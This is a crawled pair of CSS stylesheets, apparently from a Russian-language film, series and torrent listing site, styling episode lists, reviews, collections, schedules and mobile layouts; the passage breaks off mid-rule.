	font-size:12px;
	line-height: 16px;
	text-align: bottom;
}


#season_accordion td{
	vertical-align: middle;
}

#season_accordion tr:last-child{
	border-bottom: none;
}

#season_accordion td{
	padding:5px 0;
}


#season_accordion td:first-child{
	width: 60px;
}
#season_accordion td:first-child span{
	font-weight: bold;
	font-size:16px;

}
#season_accordion td span{
	font-size:16px;
}

#season_accordion td:last-child{
	width: 100px;
	text-align: right;
}

.episode_control{
	width: 20px;
}


#season_accordion .hi_light, #season_accordion .episode_control{
	cursor: pointer;
	font-weight: bold;
}



span.recommend_count{
	line-height: 16px;
	font-size:   16px;
	vertical-align: top;
	margin: 0 2px;

}

.serial_comment{
	margin: 5px 75px 5px 20px;"
}




.post-wrap table{
/*	width:630px; */
	width:100%;
	font-family: Arial;
	font-size: 12px;
/*	margin: 0px 0px 20px 20px;*/
}
.post-wrap td{
	vertical-align: middle;
	padding: 5px;
	/* border-top: #A6C9E2 1px dotted; */
}
.post-wrap th{
	text-align: left;
	font-weight: normal;
}


.post-wrap table big{
	font-size: 14px;
	font-weight: bold;
}
.post-wrap table span{
	font-size: 14px;
	font-weight: normal;
	letter-spacing: 1;
}


.image_border img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 59px;
	height: 82px;
	display:block;
	float:right;
}

.image_border1 img{
	margin: 5px;
	padding: 0;
	outline: 1px solid #A6C9E2;
	width: 75px;
	height: 115px;
	display:block;
	float:right;
}

.favorite-list .post-wrap{
	overflow: visible;
}



.thread-wrap{  font-size:11px; overflow:hidden; padding: 10px 0;  margin: 0 5px; border-bottom: 1px solid #a6c9e2}
.thread-wrap:last-child{border-bottom: 0px}


.thread-info{
	height: 10px;
	overflow: visible;
}

.thread-author, .thread-user{
	text-align:center;
	width: 75px;
	height: 100px;
/*	border: 1px solid #a6c9e2; */
}

.thread-author{
	float:left;
}
.thread-user{
	float:right;
}

.thread-date{
	font-size:14px;
	overflow: hidden;
	margin: 30px 5px 10px 5px;
	font-weight: bold;
	text-align: center;
}


.thread-avatar, .thread-sys{
	margin:0 auto;
	max-width: 65px;
	min-height:65px;
	max-height:100px;
	overflow: hidden;
	text-align:center;
}

.profile-img, .avatar{
	margin:0 auto;
	min-width: 65px;
	max-width: 100px;
	min-height:65px;
	max-height:100px;
	overflow: hidden;
	text-align:center;
}
.profile-img{
	border-radius: 5px;
}

.thread-avatar, .avatar{
	background:transparent url(../images/noavatar1.gif) center center no-repeat;
	border-radius: 5px;
}
.thread-sys{
	line-height: 60px;
	border: 1px solid #a6c9e2;
	border-radius: 10px;
}
/*
.is-user .thread-avatar, .is-user .thread-sys{
	float:left;
	margin-right: 10px;
}

.is-author .thread-avatar, .is-author .thread-sys{
	float:right;
	margin-left: 10px;
}
*/
.thread-avatar a{
	min-height:65px;
}

.thread-avatar  img{
	min-height:65px;
	max-height:80px;
	width:65px;
	border-radius: 5px;
}




.thread-time{
	font-weight: bold;
	float: right;
}
.thread-status{
	float:right;
	width: 80px;
}


.is-author, .is-publish .wrap{
	background: #DDFFEE;
}

.is-user.not-read{
	background-color:#FFF0F0;
}

.is-author.not-read{
	background: #EFFFFF;
}

.not-read, .not-read .thread-subject a{
	color: gray;
}

.thread-text{
	font-size: 12px;
	min-height:60px;
	margin: 10px 80px;
}



.thread-subject{
	font-weight: bold;
	margin-bottom: 10px;
	font-size: 14px;
	margin: 0 80px;
}

.thread-subject a{
	text-decoration: none;
	font-weight: bold;
}








.unreadMessages, .unreadMessagesEntry, .paginator .info, #leftmenu .info{
	color: red !important;
}


.thread-nav{
	text-align: right;
}
.mail-href{
	float: right;
/*
	margin: 5px 0px -5px 5px;
	padding:5px;
	border-radius: 3px;
	color: white !important;
	text-decoration: none;
*/
}

.mail-href em{
	margin: -5px 0px -5px 0px;
}



.paginator li.selected a, .thread-wrap.is_favorite{
	margin-top: -1px;
	border: 1px solid #fcd113;
	background: #FFF7CC;

}


#dynamic_film_torrents center{
	margin-top: 30px;
	border: 1px solid #cd0a0a;
	border-radius: 5px;
	padding: 5px;
}


.item_main_panel .item_main, #coming_soon  .item_main{
	width: 150px !important;
	margin: 0 auto;
}


.margin .brief_description{
	min-height: 100px;
}

.film-info1{
	/*clear:right;*/
	font-size: 12px;
	font-family: Arial, sans-serif;
}


.directors_cut,.extended_cut{
	display:block;
	color:#579100;
}

/*
#search_form a{
	margin: 0 3px;
}
*/

#celebrity-info h2{
	text-transform: none !important;
}



.celebrity_info ul{
	list-style: none;
}

.celebrity-info ul li{
	margin-left: 10px;
	list-style: circle;
}


#schedule_user_dialog th:first-child,
#schedule_torrent_form th:first-child{
	border-right: 1px solid #a6c9e2;
	padding-right:5px;
}

#schedule_user_dialog th:last-child,
#schedule_torrent_form th:last-child{
	border-right: 0px;
	padding-right:0px;
}

.range-wrap{
	margin: 10px 20px 10px 20px;
}

/*
.banner_exception{
	display: none;
	margin: 20px;
}*/

#search_toolbar{
	height: 21px;
	line-height: 21px;
	display: block;
}

#search_toolbar>div{
	float:left;
	margin:1px;
	vertical-align:middle;
	font-size:12px;
	height: 21px;
	line-height: 21px;
}

#search_pages .nav-icon{
	margin: 3px !important;
}

#search_pages{
	margin-top: 0 !important;
}

#ext_search{
	margin: 10px 0;
	width:100%;
}

.markItUpHeader{
	width: 98%;
	height:22px;
	overflow: visible;
}

.markItUpContainer textarea{
	width: 98%;
	min-width: 220px;
}

.clear-width{float: none}

.ui-button-text .nav-icon{
	margin: -3px 0;
}

.user-collection-top blockquote, .user-collection-head blockquote{
	line-height: 20px;
	vertical-align: middle;
	margin-bottom: 20px;
}

.favorite_button{
	display:inline-block;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	height: 20px;
	line-height: 20px;
	vertical-align: middle;
	background: #FFFFFF;
	padding: 0 2px;
}
.favorite_button em{
	margin: 1px;
}
.favorite_button .ui-button-text{
	padding: 0 10px;
}
.favorite_controll{
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	display: block;
	float: right;
	height: 22px;
	margin: -2px 0 0 3px !important;
	padding: 0 3px !important;
	background: #FFFFFF;
	cursor: pointer;
}
.favorite_controll:hover{
	background-color: #db0247;
}


.favorite_controll em{
	margin: 3px 1px;
}



.collection-sortable{
	list-style:none;
	margin: 0px;
	padding: 0;
}

.collection-sortable li, .collection-sortable label{
	list-style:none;
	border: 1px solid #a6c9e2;
	border-radius: 4px;
	display: block;
	float: left;
	text-align: center;
	margin: 5px;
	cursor: pointer;
	width: 70px;
	height: 90px;
	overflow: hidden;
}

.collection-sortable span{
	padding: 0 !important;
	margin: 0 !important;
}


.collection-sortable img{
	margin: 5px 5px -2px 5px;
	border-radius: 4px;
}

.collection-sortable li a{
	text-decoration: none;
}

.collection-sortable li a em{
	font-style: italic;
}


.collection-sortable li:hover{
	background-color: #db0247;
}


#fav_choice_dialog{
	max-width:500px;
	overflow-x: hidden;
	overflow-y: auto;
}



.collection-sortable .publish{
	border: 1px solid #579100;
	background: #B9D977;
	background: #DAF1DB;
}

.collection-sortable .highlight{
	border: 1px solid #db0247;
	background: #FFFFCC;
}

#captcha-wrapper{
	min-height: 45px;
}

#captcha-wrapper b{
	float:left;
}


#tabs .ui-tabs-nav, #tabs1 .ui-tabs-nav{
	max-height: 31px;
}

.review-stats{
	height: 35px;
}


.collection-profile{
	width: 60px;
	height: 60px;
	overflow: hidden;
	border-radius: 5px;
	margin: 0 5px;

}

.collection-profile img{
	width: 60px;
	border: 0;
	outline: 0;
	margin: 0;
	background: #FFFFFF;
	border-radius: 5px;
}

.collection-profile:hover{
	overflow: visible;
}

.collection-profile:hover img{
	position:absolute;
	z-index:100000000;
	margin-left: -100px;

	width: auto;
	height: auto;

}



.review-film{
	width: 60px;
	height: 80px;
	overflow: hidden;
	border-radius: 5px;
	margin: 0 5px;
}

.review-film img{
	width: 60px;
	height: 80px;
	border: 0;
	outline: 0;
	margin: 0;
	border-radius: 5px;
	background: #FFFFFF;
}

.review-film:hover{
	overflow: visible;
}

.review-film:hover img{
	position:absolute;
	z-index:100000000;

	width: 150px;
	height: 230px;
	margin-left: -150px;
	border-radius: 5px;
}



.review-head{
	min-height: 70px;
}




.review-wrap{ border: 1px solid #D7D7D7; margin:10px; font-size: 12px; border-radius: 5px}
.review-head, .review-alert, .review-text, .review-sign, .review-info, .review-info1 {text-align: justify;margin: 10px}
.review-title {font-weight:bold; font-size:16px; margin: 10px ; color: #222222;  border-bottom: 1px dotted #D7D7D7;cursor: pointer;padding-left: 10px}
.review-title-film {font-weight:bold; font-size:16px; color: #222222}
.review-nav{float:right}



.season_wrap{
	clear: right;
}


.quality_del, .favorite_del, .quality_type{
	font-size: 10px;
	vertical-align: top;
	text-decoration: none;
	height: 15px;
	line-height: 15px;
	display: inline-block;
}
.quality_type{
	float: right;
}

.quality_del .nav-icon, .favorite_del .nav-icon{
	transform:scale(0.9);
	margin-top: -3px;
}


.user_controll .cn-icon{
	margin: -3px 0;
}

.fav_stars{
	margin:10px 2px 2px 2px;
	float:right;
	height: 1px;
	overflow: visible;
}
.serial_stars{
	float:right;
	margin: -2px 2px 2px 2px;
}


#anthology_wrap .ui-widget-content{
	padding: 5px;
}


.anthology_scroll_wrap{
	overflow-x: auto;
	overflow-y: hidden;
	height: 140px;
	width: 100%;
}
.anthology_scroll{
	display: table-row;
	height: 115px;
	margin: 0 auto;
}

.anthology_sortable{ list-style-type: none; margin: 0; padding: 0; }
.film-list.anthology_sortable li.anthologyitem { margin: 15px 0; padding: 2px; border: 2px solid #000000; border-radius: 5px; background-color: #FFFFFF}
.anthology_scroll.anthology_sortable li.anthologyitem { margin: 0; padding: 0px; display: table-cell;}


.anthology_scroll a,.anthology_scroll i{
	display: inline-block;
	overflow: hidden;
	margin:10px 5px;
	width: 62px;
	height: 95px;
	border: white 3px solid;
	border-radius: 6px;
	background-color: #FFFFFF;
}

.anthology_scroll img{
	width: 62px;
}

.anthology_scroll .current {
	display: inline-block;
	overflow: hidden;
	margin:0px 5px;
	width:75px;
	height: 115px;
}

.anthology_scroll .current img{
	width:75px;
}




.anthology_sortable .highlight { height: 115px; min-width:75px; border:  1px solid #fcd113; background:#f5e175; }


.anthology_sortable .highlight { height: 115px; min-width:75px; border:  1px solid #fcd113; background:#f5e175; }


.anthologyitem-text {
	font-size: 12px;
	min-height: 230px;
	padding: 5px 160px 5px 5px;
}

.anthologyitem .film-image{
	float: right;
	margin: 5px;
}
.anthologyitem .film-image img{
	border-radius: 5px;
}




.hidden{ display:none}
.clear{ clear:both}
.clear-right{ clear:right}
.clear-left{ clear:left}




.jspContainer
{
	overflow: hidden;
	position: relative;
}

.jspPane
{
	position: absolute;
}

.jspVerticalBar
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.1);
	border-radius: 10px;

	position: absolute;
	top: 0;
	right: 0;
	width: 12px;
	height: 100%;
	background: red;
}

.jspHorizontalBar
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.1);
	border-radius: 10px;

	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 12px;
}

.jspCap
{
	display: none;
}

.jspHorizontalBar .jspCap
{
	float: left;
}

.jspTrack
{

	position: relative;
}

.jspDrag
{
	-webkit-box-shadow: inset 0 0 6px rgba(5,101,158,0.5);
	background: rgba(5,101,158,0.8);
	border-radius: 10px;

	position: relative;
	top: 0;
	left: 0;
	cursor: pointer;
}

.jspHorizontalBar .jspTrack,
.jspHorizontalBar .jspDrag
{
	float: left;
	height: 100%;
}

.jspArrow
{
	background: #50506d;
	text-indent: -20000px;
	display: block;
	cursor: pointer;
	padding: 0;
	margin: 0;
}

.jspArrow.jspDisabled
{
	cursor: default;
	background: #80808d;
}

.jspVerticalBar .jspArrow
{
	height: 16px;
}

.jspHorizontalBar .jspArrow
{
	width: 16px;
	float: left;
	height: 100%;
}

.jspVerticalBar .jspArrow:focus
{
	outline: none;
}

.jspCorner
{
	background: #eeeef4;
	float: left;
	height: 100%;
}

/* Yuk! CSS Hack for IE6 3 pixel bug :( */
* html .jspCorner
{
	margin: 0 -3px 0 0;
}


.vote_list .post-wrap{
	min-height: 100px;
}

.sub-submit{
	float: right;
}


.user-vote, .self-vote{
	font-size: 16px;
}
.vote-line2{
	display: block;
	margin-left: 205px;
	color: #720404;
}

.voice b{
	font-weight: normal;
	display: block;
	width: 99%;
}

.c7 b, .c2 b, .c10 b{
	font-weight: normal;
}


.post-wrap h2{
	margin: 0;
}

.post-wrap tr{
	height: 40px;
}

.schedule-list{
	margin: 0 0 0 1%;
}
.schedule-wrap{
	width: 47%;
	float: left;
	overflow: hidden;
	margin: 0 1% 20px 1%;
	height: 230px;
	font-family: Tahoma;
	font-size: 12px;
	border: 1px solid white;
	border-radius: 10px;
}

.schedule-available{
	background-color:  #FFFFDD;
}

.schedule-premiere{
	border: 1px solid green;
}

.schedule-wrap table{
	width: 100%;
}

.schedule-wrap td{
	text-align: center;
}

.schedule-wrap th{
	vertical-align:top;
	font-weight: bold;
	color: #005081;
	text-transform:capitalize;
	margin:0;
	padding:0;
	color: black;
}
.schedule-wrap tr:first-child td,.schedule-wrap tr:first-child th{
	text-align:center;
	vertical-align:bottom;
}
.schedule-wrap th a, .schedule-wrap th a:hover, .schedule-wrap th a:link {
	font-weight: bold;
	text-decoration:none;
}

.schedule-wrap tr.fix{
	height: 13px;
}

.schedule-wrap tr.fix th{
	background: #ffffff;
	overflow: hidden;
}
.schedule-wrap tr.fix th:hover{
	overflow: visible;
	z-index: 10;
}

/* 150*230 */
.schedule-wrap .image_border{
	width: 100px;
	height: 153px;
	overflow:hidden;
	display:block;
	margin: 5px auto;
	padding: 0;
	background: url(./../images/tn-no_foto.gif);
	background-size: 100px 153px;
	background-repeat: no-repeat;

}
.schedule-wrap .image_border img{
	width: 100px;
	height: 162px;
	margin: 0;
	padding: 0;
	border-image: none;
	border-image-width:0;

}

#schedule_filter {
	text-align: center;
}


.search_list, .search_list li{
	list-style: none;
	margin: 4px;
}
.search_list a{
	text-decoration: none;
}
.search_list  .nav-icon{
	margin-bottom: -4px;
}


#tab_online{
	font-family: 'Trebuchet MS bold', Helvetica, sans-serif;
	font-size: 12px;
	line-height: 18px;
	font-style: normal;
	font-weight: normal;
	text-transform: none;
	letter-spacing: normal;
	color: #999;
	text-align: center;
	padding: 7px;
	overflow:visible;
	/*width:615px;*/
}
#tab_online a {
    text-decoration: none;
    color: #005081;
}

.select_season {
    padding: 5px 10px 5px 10px;
    display: inline-block;
    /*float: left;*/
    border-width: 1px;
    border-style: solid;
    border-color: transparent;
    margin: 0 20px 0 0;
    text-align: center;
    z-index: 10;
    border-radius: 5px;
    font-size: 16px;
    font-weight: bold;
}

.select_season a {
    border-bottom: 1px dashed;
    display: inline-block;
}

.select_season:hover, .select_season-active {
    /*background-color: #fff;
    border-color: #ccc;*/

    background: #2277A9 !important; /* Для старых браузров */
    background: linear-gradient(to bottom, #5093BB, #05659E);
    color: white !important;
}

.select_season-active a, .select_season:hover a {
    border-color: transparent;
}

.season-episode {
    padding: 0 10px 20px 10px;
    display: inline-block;
    width: 80px;
    border: 0;
    font-size: 14px;
}

.season-series-block {
    background-color: white;
    padding: 10px;
    margin: 4px 0 0 0;
    border-width: 1px;
    border-style: solid;
    border-color: #ccc;
    z-index: 9;
    border-radius: 5px;
}

.episode_h {
    padding: 2px;
    border: 1px;
    border-style: solid;
    border-color: transparent;
    border-radius: 5px;
    display: inline-block;
    margin: 0 5px 5px 0;
    font-size: 14px;
    vertical-align: middle;
    line-height: 16px;
}

.episode_h a, .episode_h span {
    border-bottom: 1px dashed;
    vertical-align: middle;
    line-height: 30px;
}

.episode_h a img, .episode_h span img {
    float: left;
    display: block;
    margin: 0 5px 0 0;
}

.episode_h-look {
    background-color: #D0EED0;
}

.episode_h-look span {
    color: #00644F;
    border: 0;
}

.episode_h:hover, .episode_h-active {
    /*border-color: #5662a4;
    background-color: #5662a4;*/

    background: #2277A9; /* Для старых браузров */
    background: linear-gradient(to bottom, #5093BB, #05659E);
}

.episode_h-active.episode_h-look:hover,
.episode_h-active.episode_h-look {
    background-color: #008000;
    border-color: #008000;
}

.episode_h:hover a, .episode_h-active a,
.episode_h:hover span, .episode_h-active span {
    border-color: transparent;
    color: #ffffff;
}

.se-name-active {
    color: #008000;
}

.s85 {
    text-align: center;
}

.line {
    height: 1px;
    background-color: #A6C9E2;
    margin: 15px 0;
    width: 100%;
}

#se-name {
    color: #025080;
    text-align: center;
    margin: 10px 0;
    line-height: 130%;
}

#online_content div:first-child.line{
	display: none;
}


.not_allowed{
	border-right: 1px solid #0000ff;
}



#quality_head.ui-state-hover span b{
	color: #98FB98	;
}



.trailer_open span {
	font-size: 15px;
	margin: 10px;

}


#trailer_opened{
	display: block;
}

#trailer_closed{
	display: none;
}




/* быстое меню */
#rightmenu ul{
	padding: 0;
	margin: 0;
	list-style-type: none;
}

#rightmenu ul>li {
	font-weight: bold;
	font-size:14px;
}


#rightmenu ul>li>ul {
	padding: 0;
	margin-bottom: 10px;
	list-style-type: none;
}

#rightmenu ul>li>ul>li{
	font-size:12px;
	padding: 2px 0 2px 10px;
	margin: 0;
}

#rightmenu ul>li>ul>li:hover{
	background-color: #db0247
}
#rightmenu ul>li>ul>li:hover a{
	color: #FFFFFF;
	text-decoration: none;
}

.trailer_wrap{
	margin: 10px;
	box-sizing:border-box;
	margin-bottom: 40px;
}

.film-list .date, #trailer_wrap .date {
	font-size:16px;
	font-weight:bold;
	margin:20px 0;
	padding: 5px 0;
	border-bottom: 1px solid #A6C9E2;
	text-align: right;
}
.film-list .date .year, #trailer_wrap  .date .year {
	font-size: 20px;
	float: left;
	margin-right: 15px;
}
.extra_years .selected{
	text-decoration: none !important;
	color: #E70800;
}



.film-foot .release{
	float:right;
	font-size: 12px;
	height: 30px;
	width: 110px;
	color: #000000;
	text-transform: uppercase;
	text-align: left;
}

.film-foot .release .year{
	color: #606060;
	height: 15px;
}


.film-foot .release .month{
	height: 15px;
}
.film-foot .release .day{
	float:left;
	text-align: right;
	font-size: 30px;
	height: 30px;
	width: 40px;
	padding: 0 5px;
	margin: -2px 0;

}


table.center{
	margin: 15px auto;
	text-align: center;
}

table.center  td{
	text-align: center;
	vertical-align:middle;
}

#captcha__error{
	text-align:center;
	color: red;
	font-weight: bold;
	font-size: 14px;
}


.film-item  span.ui-button-text{
	color: #ffffff !important;
}

.post-wrap .ui-button-text{
	color: #FFFFFF;
}

.my-state-default {
	border: 1px solid #d7d7d7;
	background: #FFFFFF;
	font-weight: normal;
	color: #000000;
}


#release_months{
	float: right;
}

/*
.markItUpHeader {
	height: 22px;
	overflow: v;
}
*/




#tag_wraper{
	text-align: center;
	padding: 10px;
}



.tag_group {
	clear: left;
	font-size: 16px;
	font-weight: bold;
	margin: 20px 0;
	padding: 5px 0;
	border-bottom: 1px solid #A6C9E2;
	text-align: center;
}

.item_tag{
	/* float:left; */

	display: inline-block;

	height:170px;
	width:120px;
	overflow:hidden;
	margin:10px;
	padding:0px;
	text-align: center;
}

.item_tag a{
	font-size: 14px;
	text-decoration: none;
	color: #005081;
	font-weight: normal;
}

.item_tag .item_tag_image{
	background: url(./../images/tn-no_foto.gif) center center no-repeat;
	height:120px;
	width:120px;
	margin:0;
	padding: 0;
}



.celebrity_info li, .celebrity_info-hidden li{
	margin: 0;
	padding-left: 12px;
	list-style-position: inside;
	list-style-type: disc;

	text-indent: -10px;
	overflow: hidden;
}


#celebrity-info .image_wrap{
	float: left;
	width:150px;
	text-align: left;
	margin: 0 15px 10px 0;
}

#celebrity-info img{
	margin: 0 15px 10px 0;
}
#celebrity-info #image_file{
	float: left;
}

#search_form_filter>div, #search_form>#search_toolbar{
	border:1px solid #579100;
	border-radius: 5px;
	padding: 5px;
	margin: 5px 0;
	background: #DDFFEE;
}





#search_form_filter select{
	border: 1px solid #a6c9e2;
	margin: 1px;
	border-radius: 4px;
}

#menu_button,#menu_year_alert{
	float:right;
}



.small-head{
	font-size: 10px !important;

}




/*
.item_main_image:hover .inline-rating{
	background: #ffffff;
	height: 12px;
	zoom: 1.5;
}
*/

.item_main_image  .star-rating{
	background-color: transparent ;
}
.item_main_image:hover  .star-rating{
	background-color: white;
}


.item_main_image:hover  .small-star{
	width: 125px;
	height: 25px;
	background-position: -20px -520px;

}

.item_main_image:hover .small-star a,
.item_main_image:hover .small-star .current-rating{
	height: 25px;
	line-height: 25px;
	background-position: -20px -545px;
}

.item_main_image:hover .small-star a{
	background-position: -20px -700px;
}

.item_main_image:hover .small-star a:hover,
.item_main_image:hover .small-star a:active,
.item_main_image .small-star a:focus{
	background-position: -20px -570px;
}


.test-list li {
	margin-bottom: 10px;
}
.test-list a:hover {
	background-color: #FDFCEE;
}

.test-list a {
	display: inline-block;
	width: 90%;
}


.test-list em {
	display: inline-block;
	min-width: 150px;
	text-decoration: none;
	color: #000000;
}


.sections{
	margin:0 0 10px 0!important;
	border: 1px solid #5181b8;
	background-color: #e3e9f0;
	border-radius: 4px;
}

.sections b{
	padding: 5px 0 0 5px;
}



/*         прокрутка  трейлеров  вариант 1 */
.trailer_scroll_border{
	overflow-x: auto;
	overflow-y: hidden;
	height: 200px;
	width: 100%;

	max-width: 600px;
	padding: 1px 2px;
	margin-bottom:20px;
	border: 1px solid #a6c9e2;
	border-radius: 5px;
}

.trailer_scroll_wrap{
	overflow-x: auto;
	overflow-y: hidden;
	height: 198px;
	width: 100%;
	list-style-type: none;
}
.trailer_scroll{
	display: table-row;
	height: 175px;
	margin: 0 auto;
}



.trailer_scroll li.traileritem { margin: 0; padding: 0px; display: table-cell;}

.trailer_scroll a{
	display: inline-block;
	overflow: hidden;
	margin:10px;
	width: 160px;
	height: 175px;

}

.trailer_scroll img, .trailer_scroll div{
    width: 175px;
    height: 120px;
}

.trailer_scroll div{
	background: url(./../images/kinopoisk.jpg) center center;
	background-size: 100%;
}





.ui-slider-handle {
	width: 25px !important;
	height: 25px !important;
}
.ui-slider-horizontal .ui-slider-handle {
	top: -8px !important;
	margin-left:-13px !important;
}
.vote-table{
	width: 100%
	cellpadding: 5px;
}
.vote-table td{
	height:50px;
	margin: auto 0;
	padding: 5px;
	vertical-align: middle;
}
.vote-table th{
	font-size: 12px;
	text-align: left;

	background-color: #EEEEEE;
	font-weight: normal
}
.vote-table .film-image, .vote-table .film-image a{
	width: 100px;
	height: 153px;
	background-size: cover;
}
.vote-table .film-image{
	margin-left:-105px;
}

.vote-table .film-wrap{
	margin-left: 105px;
}

.vote-table .tag_list{
	background: #FFFFDD;
}


.vote-table .film-foot{
	display: none;
}

/*
.vote-table .film-wrap{
	height: 150px !important;
	overflow-y:scroll;
}
*/

.ic-sport_tv{
	margin: 0px 0px 0px 10px;
	display: inline-block;
	width:134px;
	height:30px;
	background: url(./../images/sport_tv_30px.png) no-repeat center center;
}


.block_tv_links ul { margin: 0em; padding-top: 10px; padding-right: 0px; padding-bottom: 0px; padding-left: 0em; z-index: 1;}
.block_tv_links ul li {list-style-type: none;display: block;margin-bottom: 10px;font-size: 14px; font-family:'Open Sans', sans-serif; }

.sprite_tv { background: url(./../images/sprite_tv.png) no-repeat top left;width: 16px;height: 16px;display: inline-block;margin-top: 3px;float: left; margin-right:10px;  }
.sprite_tv.allsportlive { background-position: 0px 0px;  }
.sprite_tv.atdhe { background-position: 0px -26px;  }
.sprite_tv.batmanstream { background-position: 0px -52px;  }
.sprite_tv.blank { background-position: 0px -78px;  }
.sprite_tv.livetv { background-position: 0px -104px;  }
.sprite_tv.matchtv { background-position: 0px -130px;  }
.sprite_tv.smotrisport { background-position: 0px -156px;  }
.sprite_tv.sportbox { background-position: 0px -182px;  }
.sprite_tv.sportgoal { background-position: 0px -208px;  }
.sprite_tv.twitter { background-position: 0px -234px;  }




#blocking_warning{
	display: none;
	font-size:16px;
	background-color:#FFE3E3;
	width: 300px;
	height: 75px;
	position: fixed;
	!position: absolute;
	top: 80px;
	right: 0;
	z-index: 100000000;
	border: 1px solid #990000;
	padding:10px;
	border-radius: 5px;
}


#hide_warning{
	float: right;
	zoom: 1.7;
	cursor: pointer;
}
#vid_over_float{z-index:30!important}

.ui-front{z-index:1000}
.ui-widget-overlay{z-index:999}
.favorite_controll{z-index:999}

#film-share {
	top:30%;
    left:0px;
    width: 50px;
    height: 470px;
    position: fixed;
    z-index: 10;
}

--- FILE ---
content_type: text/css
request_url: http://media5.cdnbase.com/media/theme/mobile.35.css
body_size: 10262
content:


/*  В замисимости от размера экрана  */
/* 1000 и более */
@media only screen and (min-width: 1000px) {



	#inner3 #content {
		width: 740px;
	}
	#inner4 #content {
		width: 880px;
	}


	.column>.wrap{
		margin: 0 5px;
	}
	.column>.wrap>.nav-menu{
		margin: 0 5px;
	}



#search_keyword1{
	width:249px;
	height:16px;
	line-height:16px;
	margin:0;
	padding:0;
	border: none 0;
	background: transparent;
}
#search_keyword1:focus{
	outline: none;
}

#search_submit1{
	width:70px;
	height:20px;
	padding:0;
	border: none 0;
	background:transparent;
	/* cursor:pointer; */
	margin:0 0 0 3px;
	text-indent:300px;
	overflow:hidden;
	cursor:pointer;
}

}


/* ноут, рекламу убираем, раскрадка такая-же */
/* правое меню с рекламой убираем совсем */

/* 720-1000 -> заточено под 720px */
@media only screen and (max-width: 999px) {

	.collection-wraper{
		padding: 10px 0;
	}

	.item_main_box2{
		width: 150px;
	}



	.addthis_toolbox, #rightmenu, #inner_top
	{
		display:none;
	}



	.column>.wrap{
		margin: 0 5px;
	}


	/* фиксми ширину */

	#online_box, .width600px, .upload-header, .upload1, .torrent-info{
		width: 100%;
		box-sizing: border-box;
	}




	/*  упрощенное верхнее меню  */
	#header {
		background: #fff;
		overflow: visible;
		min-height: 72px;
		height: auto;
	}

	.logo {
		margin: -10px 0;
	}

	.children .logo
	{
		margin-bottom: 0px
	}



	#header .wrap, .user-info, .top-search, .top-search .wrap,.user-top-banned, #footer .wrap, #footer, #user-menu, #user-username{
		margin: 0;
		padding: 0;
		height: auto;
		width: auto;
		min-width: auto;
	}
	#footer{
		clear: both;
		margin-top: 10px;
		background: #ffffff;

	}

	#header .wrap{
		clear: right;
	}


	.user_menu1, .user_menu1 ul{
		width: 160px;
		height: auto;
		color: #000;

	}

	.user_menu1 li, .user_menu1 a, .user_menu1 a:hover {
		font-size: 12px ;
		line-height: 14px;
		padding: 1px 3px;
		float:left;
	}

	.top-menu, .top-menu .wrap ul {
		width: 100%;
		margin: 0;
		overflow: visible;
		min-height: 33px;
		height: auto;
	}

	.letter-search{
		border-top: 1px solid #a6c9e2;

		width: 100%;
		height: auto;
		line-height: 24px;

		padding-top: 20px;
		margin-top: 10px;
	}

	.letter-search a, #ext-search, #ext-search a, #search_submit1{

		height: 26px;
		line-height: 24px;

		float:left;
		width: 48%;
		margin: 0 0.8% 10px 0.8% ;
		padding:0;

		white-space: nowrap;
		border: 1px solid #a6c9e2;
		border-radius: 4px;
		font-size: 16px;

		color:#FFF;
		text-decoration:none;
		background-color: #db0247;
		outline: 0;
	}
	#ext-search a{
		width: 100%;
		margin: 0;
		padding: 0;
	}

	.letter-search  a:hover, #ext-search a:hover, #search_submit1:hover{
		color:#000;
		text-decoration:none;
		background-color: #FFF;
		outline: 0;
	}


	.letter-search em{
		display: none;
	}

	.top-search{
		text-align: center;
		width:100%;
		height:auto;
		font-size: 16px;
	}

	#search_keyword1{
		width:98%;
		border: 1px solid #a6c9e2;
		text-indent: 0;
		height:25px;
		line-height: 25px;
		font-size: 16px;
	}

	.ui-autocomplete {
		margin-top: 5px;

	}


	/* Убираю менюху с главной, иначе все разваливается */
	.main_page #leftmenu{
		display: none;
	}

	.main_page #content, .main_page #before_film_torrents{
		clear: both;
		margin: auto;
		width: 100%;
	}


	.children .top-menu{
		background: none;
	}
	.user-info{
		height: 65px;
	}
}


@media only screen and (min-width: 870px) {

}



@media only screen and (max-width: 869px) {



	ul.order-menu{
		height: 60px;
	}


	/* упрощенный футер +менюху списком */
	#sub_footer, .foot-logo{
		display: none
	}
	.footer-menu a{
		color: #000;
	}

	#footer {
		background: #fff;
		height: auto;
		width: 100%;
	}
	.footer-menu {
		height: auto;
		width: 100%;
		margin: 0px!important;
	}
	ul.footer-menu li {
		width: 100%
	}

}





/* для планшетов */
/* левое меню перемещаем вверх */

/* 480px > 720 -> заточено под 480px */
/* @media only screen and (max-width: 719px) { */
@media only screen and (max-width: 689px) {


	.no-mobile, .post-sign {
		display:none;
	}

	#outdated_browser, #leftmenu .foot{
		display:none;
	}

	#user-menu, #user-username, #container, #leftmenu, #content, .main_page #before_film_torrents{
		clear: both;
		width: 99%;
		max-width:none;
		margin: 0 0 10px 0;
	}

	#user-menu{
		height: 40px !important;
	}


	.head{
		clear:both;
	}

	ul.order-menu{
		height: 30px;
	}

	/*  Менюху в 3 строки  */
	ul.nav-menu>li>a{
		font-size: 16px;
		font-weight: bold;
		text-decoration: none
	}

	ul.nav-menu>li {
		clear: both;
		border-top: 1px solid #a6c9e2;

	}

	ul.nav-menu>li>ul, ul.nav-menu>li>br{
		clear: both;
		margin: 10px 0 10px 0;
	}

	ul.nav-menu>li>ul>li {
		padding-left: 0;
		margin: 1px;
		float:left;
		width: 49%;
		margin: 0 1% 10px 0 ;
	}
	ul.nav-menu>li>ul>li.last a {
		padding-left: 0;
		background: none;
	}

	ul.nav-menu>li>ul>li a{
		color:#000;
		border: 1px solid #a6c9e2;
		border-radius: 4px;
		font-size: 16px;
		line-height: 20px;
	}

	#leftmenu ul li.selected a{
		color: white !important;
		font-weight: bold;
	}

	/* отменить обтекание картинок */
	.film-item .film-wrap {
		margin-left: 0px;
	}


	.film-item .overflow_wrap, .film-item .film_controll,.film-item .film-info {
		display: block;
		height: 22px;
